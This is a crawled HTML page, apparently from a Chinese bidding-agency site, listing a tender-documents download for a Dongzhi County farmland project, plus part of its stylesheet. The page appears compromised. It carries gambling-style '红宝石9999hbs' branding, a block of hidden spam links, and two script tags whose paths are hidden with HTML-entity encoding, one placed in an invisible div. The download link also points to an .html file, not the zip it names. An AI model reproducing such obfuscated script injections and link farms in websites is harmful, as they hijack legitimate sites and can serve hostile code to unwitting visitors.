

--- FILE ---
content_type: text/html
request_url: http://www.01daili.com/zlxz/162.html
body_size: 6067
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<div id="wt-detail">
  <div class="rel_news">
    <div class="itemapp">
    <a href="/xglh/35590019.html"></a>
    <a href="/xglh/89058879.html"></a>
    <a href="/xglh/96038852.html"></a>
    <a href="/amlh/46666534.html"></a>
    <a href="/xglh/19892034.html"></a>
    <a href="/amlh/XpMWMCza.html"></a>
    <a href="/amlh/88567325.html"></a>
    <a href="/xglh/sBVyaamu.html"></a>
    <a href="/amlh/OpTIWefu.html"></a>
    <a href="/amlh/59765854.html"></a>
    <a href="/xglh/36863244.html"></a>
    <a href="/amlh/77612968.html"></a>
    <a href="/amlh/ryzlvSka.html"></a>
    <a href="/xglh/pMwxASYP.html"></a>
    <a href="/xglh/rLwGDemh.html"></a>
    <a href="/amlh/82854955.html"></a>
    <a href="/amlh/27431710.html"></a>
    <a href="/xglh/PLcEQThP.html"></a>
    <a href="/xglh/96143890.html"></a>
    <a href="/xglh/70195196.html"></a>
    <a href="/amlh/lVdVEglP.html"></a>
    <a href="/xglh/33581844.html"></a>
    <a href="/xglh/vbovPMVq.html"></a>
    <a href="/xglh/rUWFbkvm.html"></a>
    <a href="/amlh/hRiswtJs.html"></a>
    <a href="/amlh/THhNWJAL.html"></a>
    <a href="/amlh/WOagTbNK.html"></a>
    <a href="/xglh/81268665.html"></a>
    <a href="/amlh/luUJOvns.html"></a>
    <a href="/amlh/91042009.html"></a>
    <a href="/amlh/15515712.html"></a>
    <a href="/amlh/32868529.html"></a>
    <a href="/amlh/USwKetNp.html"></a>
    <a href="/xglh/TaClhuNP.html"></a>
    <a href="/xglh/38082797.html"></a>
    <a href="/amlh/74762071.html"></a>
    <a href="/xglh/76936895.html"></a>
    <a href="/xglh/94190419.html"></a>
    <a href="/amlh/94590648.html"></a>
    <a href="/xglh/DkCzzgAU.html"></a>
    <a href="/amlh/97462010.html"></a>
    <a href="/xglh/71041891.html"></a>
    <a href="/xglh/40625054.html"></a>
    <a href="/amlh/36932868.html"></a>
    <a href="/xglh/08963927.html"></a>
    <a href="/amlh/93272492.html"></a>
    <a href="/xglh/LmzyLGdX.html"></a>
    <a href="/xglh/rggzCSiL.html"></a>
    <a href="/xglh/HzDGCrkT.html"></a>
    <a href="/amlh/NYauyBzj.html"></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href="/xglh/KjzNgJeU.html"></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    <a href=""></a>
    </div>
  </div>
</div>
    
<link href="/skin/css/css_structure.css" rel="stylesheet" />
<link href="/skin/css/css.css" rel="stylesheet" />
<link href="/skin/css/responsiveslides.css" rel="stylesheet" />
<script src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/js/kxbdMarquee.js"></script>
<script type="text/javascript" src="/skin/js/jqwithval.js"></script>
<script type="text/javascript" src="/skin/js/jqwithval.js"></script>
<script type="text/javascript" src="/skin/js/responsiveslides.min.js"></script>
<script language="javascript" src="/skin/js/common_rightButton_0.js"></script>
<script language="javascript" src="/skin/js/wow.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js" ></script>
<script type="text/javascript" src="/skin/js/Lunbo.js" ></script>
<style>
.pro_sort .third_box {
	display: none;
}
.pro_sort .active .third_box {
	display: block;
}
</style>
<script type="text/javascript">
    $(document).ready(function () {
    	//增加导航固定模式，使导航跟随滚动条滚动
        jQuery(window).scroll(function(){
				var sTop=jQuery(document).scrollTop();
				if(sTop>=42){
					$("#topNav").addClass("nav_fixed");
				}
				else{
					$("#topNav").removeClass("nav_fixed");
				}
		});
		
    });
</script>
<script type="text/javascript">
$(function () {
	// Slideshow 
	$("#slider").responsiveSlides({
		auto: true,
		pager: false,
		nav: true,
		speed: 500,
		timeout:4000,
		pager: true, 
		pauseControls: true,
		namespace: "callbacks"
	});
});
</script>
<!--[if IE 6]>
    <script src="/Scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script type="text/javascript">DD_belatedPNG.fix("*");</script>
    <![endif]-->
<style>
.touch-btn {
	position: relative;
	display: inline-block;
 *display: inline;
	zoom: 1;
}
.touch-box {
	position: absolute;
	top: 16px;
	right: 0;
	z-index: 600;
	color: #777;
	display: none;
}
.touch-btn:hover .touch-box {
	display: block;
}
.touch-box .arrow {
	border-bottom: 7px solid #fff;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	display: block;
	height: 0;
	position: absolute;
	right: 46px;
	top: -6px;
}
.touch-box .wrap {
	padding: 20px 0; /*width:280px;*/
	background: #fff;
	border-radius: 2px;
	border: 1px solid #eee;
	text-align: center;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.touch-box .wrap .ms {
	padding: 0 0 15px;
}
.touch-box .wrap .wenben {
	padding: 10px 0;
	white-space: nowrap;
}
.touch-box .wrap h1 {
	font-size: 16px;
	margin: 0;
	color: #111;
}
.touch-box .wrap .code img {
	width: 120px;
	height: 120px;
}
/**.touch-box .wrap .code li{width:50%;float:left}*/
        .touch-box .wrap table {
	width: 100%;
}
.touch-box .wrap table td {
	padding: 0 15px;
	border-right: 1px solid #ddd;
}
.touch-box .wrap table td:last-child {
	border-right: 0;
}
</style>
<style type="text/css">
.vrlogo {
	float: left;
	margin: 20px 0;
}
.vrlogo img {
	float: left;
	margin-right: 20px;
}
.vrlogo h3 {
	float: left;
	color: #4c4c4c;
	font-size: 40px;
	line-height: 66px;
}
.sTel {
	float: right;
	margin: 20px 0;
}
.sTel p {
	color: #4c4c4c;
	font-size: 14px;
}
.sTel em {
	display: block;
	color: #cda84a;
	font-size: 30px;
	font-style: normal;
	font-weight: bold;
}
.header.vr {
	background: none;
}
</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">红宝石9999hbs</a></h1></nav>
   <div id="tips"></div>
  <div class="topArea">
    <div class="bg-topArea">
      <p class="wel">
     <p> 请百度搜索<b class="spot"><span>红宝石9999hbs【官网】</span></b>关键词找到我们！ </p>
      </p>
      <ul class="r-arte">
        <li class="sCommon"> <a href="javascript:;" class="favorite" rel="nofollow" onclick="setHome(this,window.location);addFavorite(document.location.href, document.title);">收藏本站</a>
          
        </li>
      </ul>
    </div>
  </div>
  <div class="header">
    <div class="header-inner clearfix">
      <div class="logo "> <a href="/" title="红宝石9999hbs【官网】"> <img src="/Public/Admin/202109173620.png" alt="红宝石9999hbs【官网】" id="logopic" /> </a> </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="navbox" id="topNav">
    <div class="nav" style="margin:0 auto;">
      <ul>
        <li class="nav0" style="width:131px;" > <a href="/">网站首页</a> </li>
         
                 
        <li class="line"></li>
        <li class="nav1" style="width:131px;" onmouseover="showMenu(9321);" onmouseout="hiddMenu(9321);"> <a href="/gywm.html">关于我们</a>
                    <div class="shownav" id="menu9321"> 
                        <a href="/gywm.html">关于我们</a>
                    <a href="/alzs.html">案例展示</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
                 
                 
                 
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav12" style="width:131px;" onmouseover="showMenu(93212);" onmouseout="hiddMenu(93212);"> <a href="/xwzx.html">新闻资讯</a>
                    <div class="shownav" id="menu93212"> 
                        <a href="/wzgg.html">网站公告</a>
                    <a href="/xyzx.html">行业资讯</a>
                    <a href="/gsxw.html">公司新闻</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav16" style="width:131px;" onmouseover="showMenu(93216);" onmouseout="hiddMenu(93216);"> <a href="/zfcg.html">政府采购</a>
                    <div class="shownav" id="menu93216"> 
                        <a href="/zfcgzhaobxx.html">政府采购招标信息</a>
                    <a href="/zfcgzbxx.html">政府采购中标信息</a>
                    <a href="/zfcgbydy.html">政府采购补疑答疑</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav20" style="width:131px;" onmouseover="showMenu(93220);" onmouseout="hiddMenu(93220);"> <a href="/jzgc.html">建设工程</a>
                    <div class="shownav" id="menu93220"> 
                        <a href="/jsgcztbxx.html">建设工程招标信息</a>
                    <a href="/jsgczbxx.html">建设工程中标信息</a>
                    <a href="/jsgcbydy.html">建设工程补疑答疑</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav24" style="width:131px;" onmouseover="showMenu(93224);" onmouseout="hiddMenu(93224);"> <a href="/cqjy.html">产权交易</a>
                    <div class="shownav" id="menu93224"> 
                        <a href="/cqjyzbxx.html">产权交易招标信息</a>
                    <a href="/cqjyzbxx.html">产权交易中标信息</a>
                    <a href="/cqjybydy.html">产权交易补疑答疑</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav28" style="width:131px;" onmouseover="showMenu(93228);" onmouseout="hiddMenu(93228);"> <a href="/zcfg.html">政策法规</a>
                    <div class="shownav" id="menu93228"> 
                        <a href="/zonghelei.html">综合类</a>
                    <a href="/jianshegongcheng.html">建设工程</a>
                    <a href="/zhengfucaigou.html">政府采购</a>
                    <a href="/tudijiaoyi.html">土地交易</a>
                    <a href="/chanquanjiaoyi.html">产权交易</a>
                     </div>
                    </li>
             
                 
                 
                 
                 
                 
                 
        <li class="line"></li>
        <li class="nav34" style="width:131px;" onmouseover="showMenu(93234);" onmouseout="hiddMenu(93234);"> <a href="/khly.html">客户留言</a>
                  </li>
             
                 
        <li class="line"></li>
        <li class="nav35" style="width:131px;" onmouseover="showMenu(93235);" onmouseout="hiddMenu(93235);"> <a href="/lxwm.html">联系我们</a>
                  </li>
             
         
        
       
        <script type="text/javascript">
    var isOn = false;
    var navList = $('.nav>ul>li>a') || [];
    for (var i = 0; i < navList.length; i++)
    {
        if (navList[i].pathname == location.pathname) {
            $(navList[i]).addClass("current");
            isOn = true;
            break;
        }
    }
    if (!isOn) {
        eval('var menuStates = [] || []');
        for (var i = 0; i < navList.length; i++) {
            if (navList[i].pathname == menuStates[menuStates.length-1]) {
                $(navList[i]).addClass("current");
                isOn = true;
                break;
            }
        }
        if (!isOn)
        {
            for (var i = 0; i < navList.length; i++) {
                if ($.inArray(navList[i].pathname, menuStates) > -1) {
                    $(navList[i]).addClass("current");
                    isOn = true;
                    break;
                }
            }
        }
    }
</script>
      </ul>
    </div>
  </div>
  <script type="text/javascript">
                    $(document).ready(function () {
                        //增加导航固定模式，使导航跟随滚动条滚动
                        jQuery(window).scroll(function(){
                            var sTop=jQuery(document).scrollTop();
                            if(sTop>=42){
                                $("#topNav").addClass("nav_fixed");
                                $(".HOT-KEYS").addClass("HOT-KEYS-ADD");
                            }
                            else{
                                $("#topNav").removeClass("nav_fixed");
                                $(".HOT-KEYS").removeClass("HOT-KEYS-ADD");
                            }
                        });
                    });
                </script>
   <div class="g-nbanner" style="background:url(/skin/images/l1.jpg) center;"></div>
      <div id="mainhome" class="main-home inner">
        <div class="main-top"></div>
        <div class="main mainbg ">
            <div class="location">
                <span class="ico">
                   <a href="">首页</a>  &gt;  <a href="/zlxz.html">资料下载</a>                </span>
            </div>
                
            <div id="leftObj" class="left">
                        <div class="shadow"></div>
                        <div class="pro_sort_box">
                            <input id="CurrentCategoryID" name="CurrentCategoryID" type="hidden" value="34334">
                            <div class="title">
                                <div class="title_more">
                                     <a href="/zlxz.html">资料下载 </a>
                                </div>
                            </div>
                            <div id="div_34334">
                                <div class="pro_sort">
                                    <div>
                                             
  
  
 <div class="each_li " title="/gywm.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/gywm.html">&nbsp;&nbsp;&nbsp;&nbsp;关于我们  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/xwzx.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/xwzx.html">&nbsp;&nbsp;&nbsp;&nbsp;新闻资讯  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/zfcg.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/zfcg.html">&nbsp;&nbsp;&nbsp;&nbsp;政府采购  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/jzgc.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/jzgc.html">&nbsp;&nbsp;&nbsp;&nbsp;建设工程  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/cqjy.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/cqjy.html">&nbsp;&nbsp;&nbsp;&nbsp;产权交易  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/zcfg.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/zcfg.html">&nbsp;&nbsp;&nbsp;&nbsp;政策法规  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
  
  
  
  
  
  
  
  
  
  
 <div class="each_li " title="/khly.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/khly.html">&nbsp;&nbsp;&nbsp;&nbsp;客户留言  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
 <div class="each_li " title="/lxwm.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/lxwm.html">&nbsp;&nbsp;&nbsp;&nbsp;联系我们  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
 <div class="each_li " title="/xxyd.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/xxyd.html">&nbsp;&nbsp;&nbsp;&nbsp;学习园地  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
  
 <div class="each_li " title="/zlxz.html">
                                                <div class="name">
                                                    <div class="">
                                                        <a href="/zlxz.html">&nbsp;&nbsp;&nbsp;&nbsp;资料下载  </a>
                                                    </div>
                                                </div>
                                            </div>
  
  
                                           
                                         
                                    </div>
                                </div>
                                <script type="text/javascript">
                                    var each_li = $('#div_34334 .pro_sort .each_li');
                                    for (var i = 0; i < each_li.length; i++) {
                                        var li = each_li[i];
                                        var length = li.children.length;
                                        if (length > 1) {
                                            li.title = "";
                                        }
                                        else {
                                            var li_name = li.children[0].children[0];
                                            li_name.className = "";
                                            if (li.className.indexOf("current") > 0) {
                                                li.className = "each_li current";
                                            }
                                            else {
                                                li.className = "each_li ";
                                            }
                                            var href = li_name.children[0].href;
                                            li.title = href;
                                        }
                                    }
                                    $('#div_34334 .pro_sort .each_li .third_box').click(function (event) {
                                        event.stopPropagation();
                                    });
                                    $('#div_34334 .pro_sort .each_li').click(function () {
                                        var title = $(this).prop("title")
                                        if (title == "") {
                                            $(this).toggleClass('active');
                                        }
                                        else {
                                            location.href = title;
                                        }
                                    });
                                </script>
                            </div>
                            <div class="clear"></div>
                        </div>
    
                                                            <div class="col_bottom"></div>
                </div>
    <div class="right" id="rightObj">
        <div class="display_title">
            <h1 style="">投标人需要的东至县高标准农田建设项目施工招标资料</h1> 
                <div class="info">
                       
                      <span class="PublishedDate">2021-02-27&nbsp;&nbsp;&nbsp;&nbsp;</span>
                        <span class="Hits">浏览次数：<b class="red" id="hits">1524</b>&nbsp;&nbsp;&nbsp;&nbsp;</span>
                                                            
                                <script type="text/javascript">
                                    $('.share_box').hover(function () {
                                        $(this).find('.share_content').show();
                                    })
                                    $('.share_box').mouseleave(function () {
                                        $(this).find('.share_content').hide();
                                    })
                                </script>
                            </div>
                                <div class="others enquiry">
                                    </div>
                <!-- JiaThis Button BEGIN -->
                
                <!-- JiaThis Button END -->
            </div>
                <div id="info_content" class="display_content display_article">
           <p style="line-height: 16px;"><img src="/index.jpg"/><a style="font-size:12px; color:#0066cc;" href="/static/upload/file/20210227/1614397784607522.html" title="投标人需要的东至县高标准农田建设项目施工招标资料.zip">投标人需要的东至县高标准农田建设项目施工招标资料.zip</a></p><p><br/></p>        </div>
        <ul class="page_up_dn">
                            <li>					<a href="/zlxz/161.html">上一篇：投标人需要的龙泉镇三源村老屋组传统村落保护工程资料</a>
					</li>
                      <li>
										<a href="/zlxz/163.html" style="float: right;">下一篇：投标人需要的东至县高标准农田建设项目施工监理投标文件格式</a>
					                    </li>
        </ul>
        <div class="clear"></div>
       
</div>
            <div class="main_bottom"></div>
        </div>
        <div class="main-btm"></div>
    </div>
<div class="footer">
    <div class="ft-wrap">
      <div class="copyright">
        <table width="70%">
          <tbody>
            <tr>
              <td align="center"><p> <span style="white-space:nowrap;">红宝石9999hbs - 红宝石hbs网址多少 &nbsp; 版权所有&nbsp;&nbsp;&nbsp;<a target="_blank" href="">皖ICP备2021001447号</a></span> </p>
                <p> <span style="white-space:nowrap;">地址：安徽省铜陵市万泰汇富广场1604室</span> </p>
                <p> <span style="white-space:nowrap;">&nbsp;电话：13955928145/0562-2116949</span> </p>
                <p> <span style="color:#000000;"><span style="white-space:nowrap;"><span style="color:#FFFFFF;">技术支持：</span><a href="">铜陵企速网络</a></p></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
  </div>
  <script>
    $(".intro-info-img").scrollLoading();
    $(".b-pic").scrollLoading();   
    </script> 
<script>
jQuery(".inner4 .m-item .iFCB-pro").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:1,interTime:50,trigger:"click"});
jQuery(".inner3 .m-item .iFCB-pro").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:1,interTime:50,trigger:"click"});
jQuery(".inner #leftObj .iFCB-pro").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:1,interTime:50,trigger:"click"});
</script> 
<script>
$(function(){
	if ($(".pg_margins").find(".adver").is(":visible") === true) {
		$(".footer").css({
			"padding-bottom": "140px"
		});
	} else {
		$(".footer").css({
			"padding-bottom": "30px"
		});
	};
	$(".adver_close").click(function(){
		$(".footer").css({"padding-bottom":30})
	})     
})
</script>



<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.01daili.com/skin/css/css_structure.css
body_size: 5435
content:
@charset "utf-8";
*{margin:0;padding:0}html{-webkit-text-size-adjust:100%;}img{border:0;vertical-align:top}/*img:hover{opacity:0.9}*/table{border-collapse:collapse;border-spacing:0;background-color:transparent}ol,ul{list-style:none}textarea{margin:0;line-height:inherit;border-radius:0;resize:vertical;overflow:auto}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}select{text-transform:none}input,button,select{line-height:inherit;border-radius:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,html input[type="button"]{-webkit-appearance:button;cursor:pointer}input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{box-sizing:inherit;-webkit-appearance:none}input::-moz-focus-inner{border:0;padding:0}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}a,input{outline:none;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{font-size:1.5rem}h2{font-size:1.05rem}h3,h4,h5,h6{font-size:.95rem}body{font:12px/1.5 Arial,"Microsoft Yahei","微软雅黑",sans-serif;color:#333;background-color:#fff}a{color:#333;text-decoration:none;transition:.3s;}a:hover{color:#7d1e20;}.clearfix::after,.nav>ul::after{content:"";display:table;clear:both}.clearfix{overflow:hidden;zoom:1;}.clear{clear:both;}.fl{float:left;display:inline}.fr{float:right;display:inline}.input{width:80%;border:1px solid #dedbd7;padding:5px 8px;font-size:12px;color:#666;line-height:24px;}/*.input:focus{box-shadow:0 0 5px 0 rgba(0,0,0,.2);}*/
.pg_margins { min-width: 1200px; }

/* 设定默认宽度 */
.topArea .bg-topArea,.header .header-inner,.ftLinkWrap .ftLink,.footer .ft-wrap { position:relative; width:1200px; margin:0 auto; }

/* 头部框架 */
.topArea { height:32px; border-top:1px solid; border-bottom:1px solid; line-height:32px; }
.spot,.topArea span .wbst,.topArea span .wbst a { color:#7d1f20; }
.r-arte { position:absolute; right:0; top:0; }
.r-arte span { display:none; }
.r-arte a { padding:0 10px; border-right:1px solid #bebebe; }
.r-arte .touch-btn a { border-right:0; padding-right:0; }

/* 触屏版本 */
.touch-box { top:28px!important; }

.ke-content { padding:20px; }

/* 头部 */
.header { position:relative; overflow:hidden; z-index:1;}

	/*导航*/
#topNav { position:relative; padding:0; font-size:14px; text-align:center; font-weight:bold; }
#topNav .nav { width:1200px; height:58px; }
.nav li { float:left; width:148px; height:58px; padding:0; line-height:58px; transition:all 0.3s ease 0s; }
.nav li.line { position:relative; width:2px; margin:0; padding:0; overflow:hidden; }
.nav li a { position:relative; display:block; color:#fff; padding:0 10px; line-height:58px; }
.nav li .shownav { position:absolute; left:0; top:58px; visibility:hidden; width:80%; padding:13px 10%; font-weight:normal; text-align:center; font-size:12px; line-height:24px; z-index:100; opacity:0; transition:all 0.3s ease 0s; overflow-x:auto; }
.nav li .shownav a { width:auto; height:auto; display:inline-block; padding:0 10px; color:#fff; line-height:24px; text-align:center; word-wrap:normal; word-break:normal; }
.nav li:hover .shownav { display:block; opacity:1; transform:translate3d(0px, 0px, 0px); }

	/* 导航固定 */
#topNav.nav_fixed { position:fixed; top:0; left:0; right:0; width:100%; z-index:9; }

	/*banner样式*/
.banner { position:relative;z-index:1; overflow:hidden;}
.picBox { overflow:hidden; font-size:0; position:relative; transition:all 0.2s linear 0s; background:#fff; }
.picBox .bd { position:relative; }
.picBox a { transition:all 0.2s linear 0s; }
.picBox .hd { position:absolute; bottom:25px; left:0; width:100%; height:14px; z-index:99; text-align:center; }
.picBox .bd ul,.picBox .bd ul li { width:100%!important; }
.picBox .hd ul { margin:0; padding:0; }
.picBox .hd ul li { display:inline-block; *display:inline; zoom:1; width:12px; height:12px; margin:0 3px; border-radius:12px; text-indent:-999px; line-height:22px; text-align:center; cursor:pointer; font-size:12px; overflow:hidden; }
.picBox .next,.picBox .prev { position:absolute; top:50%; display:block; width:60px; height:80px; margin-top:-45px; zoom:1; overflow:hidden; z-index:10; font-size:0; line-height:0; text-indent:-999em; cursor:pointer; opacity:0; transition:all .3s ease-out; }
.picBox .prev { left:5%; }
.picBox .next { right:5%; background-position:right top; }
.picBox:hover .prev { background-position:left top; opacity:1; }
.picBox:hover .next { background-position:right top; opacity:1; }

.picBox img { transition:1.5s ease-in-out; transform:scale(1); }
.picBox .hover img { opacity:0; transform:scale(1.1); }

.banner .flashBox { position:relative; min-width:1920px; left:50%; margin-left:-960px; text-align:center; }

	/* 热点 */
.HOT-KEYS { position:relative; height:57px; }
.HOT-KEYS .keyleft { width:1140px; margin:0 auto; font-size:14px; line-height:57px; }
.HOT-KEYS .title { float:left; color:#000; }
.HOT-KEYS .title .title_more { font-weight:bold; }
.HOT-KEYS .content{ padding:0 0;}
.HOT-KEYS .content a { position:relative; display:inline-block; padding:0 28px; }
.HOT-KEYS .content a:after { position:absolute; left:0; top:0; content:"/"; display:block; vertical-align:top; }
.HOT-KEYS .content a:first-child:after { content:""; }

	/* 搜索 */
.searchformBox { position:absolute; right:50%; top:50%; height:22px; margin-top:-14px; margin-right:-570px; padding:3px 10px; border-radius:16px; z-index:1; }
.searchformBox form { height:22px; }
.searchformBox .serach_input { width:210px; height:18px; border:0; background:none; padding:2px; font-size:12px; transition:all 0.2s linear 0s; vertical-align:top; }
.searchformBox .btn_serach { width:22px; height:22px; border:0; content:""; color:#fff; cursor:pointer; }
.searchformBox:hover .serach_input { width:220px; color:#000; }


/**************************************************

		608框架：iFCB

**************************************************/

	/* 框架结构样式 */
.iFCB { position:relative; width:1200px; margin:0 auto; padding:50px 0 30px; }

	/* 图片平铺方式 */
.iFCB-bnrb { background-position:right bottom !important; background-repeat:no-repeat !important; }
.iFCB-bnct { background-position:center top !important; background-repeat:no-repeat !important; }

	/* 图片列表个数 */
.iFCB-PRO-1 { width:100%; }
.iFCB-PRO-2 { width:50%; }
.iFCB-PRO-3 { width:33.333%; }
.iFCB-PRO-4 { width:25%; }
.iFCB-PRO-5 { width:20%; }
.iFCB-PRO-6 { width:16.666%; }
.iFCB-PRO-7 { width:14.28%; }
.iFCB-PRO-8 { width:12.5%; }
.iFCB-PRO-9 { width:11.11%; }
.iFCB-PRO-10 { width:10%; }

.pic_list_1 { width:100%; }
.pic_list_2 { width:50%; }
.pic_list_3 { width:33.3%; }
.pic_list_4 { width:25%; }
.pic_list_5 { width:20%; }


/**************************************************

		首页标题  新增样式：pg_inside

**************************************************/
.iFCB-title,.iFCB-title-dis { height:61px; margin-bottom:40px; text-align:center; clear:both; }
.iFCB-title .content,.iFCB-title-dis .content { position:relative; height:61px; display:inline-block; padding:0 0 0 10px; text-align:center; }
.iFCB-title .content .title h2,.iFCB-title-dis .content .title h2 { min-width:150px; max-width:628px; margin:0; padding:0 10px 0 0; font-size:32px; line-height:50px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }



/**************************************************

		内页总控  新增样式：pg_inside

**************************************************/

	/* 内页主体 */
.mainbg { position:relative; width:1140px; margin:0 auto; padding:30px 30px; background:#fff;}
.mainbg:after { content:"."; display:block; height:0; clear:both; visibility:hidden;}
*html .mainbg { height:1%; }
*+html .clearfix { min-height:1%; }

#inside_leftObj .promore { display:none; }

.ftLinkWrap,.ahhome-fixed { }
	/* 徽商网资讯 */
.ahhome-fixed iframe { position:relative; left:50%; width:1200px !important; margin:0 0 0 -600px !important; padding:0; background:#fff !important; vertical-align:top; }
	/* 友情链接 */
.ftLink { width:1200; padding:0 0 25px; background:#fff; font-size:13px; line-height:24px; }
.ftLink strong { font-size:16px; }
.ftLink a { margin:0 18px; }

	/* 版权 */
.footer { padding:30px 0 40px; background:#892e2e; color:#fff; line-height:26px; transition:all 0.3s ease 0s; }
.footer .ft-wrap table { margin: 0 auto; }
.footer a { color:#fff; }
.footer a:hover { color:#ff0; }

	/*  内页菜单 - 左右结构 */
.pg_inside .footer { padding-bottom:30px; }


	/**********************************************

			内页通栏新增4种布局区分样式：
				左  右：inner1
				通  栏：inner2
				上左右：inner3
				下左右：inner4

	**********************************************/

		/* 默认 主体在左 */
#leftObj { float:left; width:240px; margin-right:30px; }
#rightObj { display:block; overflow:hidden; zoom:1; padding:0 0 50px; min-height:300px; }

#rightObj h2.title { display:none; }

		/* 内页布局 通栏 */
.main_bottom,.location,.inside_content { clear:both; }

		/* 左右：inner1 主体在左 推荐部分通栏 */
.inner1 #inside_leftObj { float:right; width:240px; margin-left:30px; margin-top:10px; }
.inner1 #rightObj { padding:10px 0 30px; }

		/* 通栏：inner2 */
.inner2 #inside_leftObj { clear:both; }

		/* 上左右：inner3 二级栏目、主体、推荐部分 通栏 */
.inner3 #rightObj { float:right; width:870px; padding:0; }
.inner3 .inside_content { float:left; width:240px; clear:none; }

		/* 下左右：inner4 二级栏目通栏 主体内容、推荐部分 左右  */
.inner4 #rightObj { float:left; width:870px; padding:0; }
.inner4 .inside_content { float:right; width:240px; clear:none; }

/*
.inner3 #inside_leftObj { float:right; width:240px; margin-left:30px; }
*/

	/* 部分功能页面 栏目部分隐藏  */
.inner1 .common,.inner2 .common,.inner3 .common,.inner4 .common { display:none; }

	/* 内页 - 推荐资讯 */
.inner #leftObj .iFCB-inside-title,.m-item { margin-bottom:20px; }

		/* 内页 - 联系方式 */
.iFCB-inside-contact div.title { margin-bottom:0!important; }
.iFCB-inside-contact div.content { box-shadow: 0 2px 5px #ddd; background-color:#f6f6f6; }

.inner1 .inside_content .iFCB-inside-contact,
.inner2 .inside_content .iFCB-inside-contact,
.inner3 .inside_content .iFCB-inside-contact { display:none; }


/**************************************************

		框架模块

**************************************************/

	/* 图文内容 TW	*/

.TW_CONTENT { font-size:14px;  }
.TW_CONTENT .more { line-height:40px; }
.TW_CONTENT .more a { position:relative; display:inline-block; width:180px; border:1px solid #e1e1e1; background:#fff; transition: all 0.3s linear; vertical-align:top; z-index:1; text-align:center; }
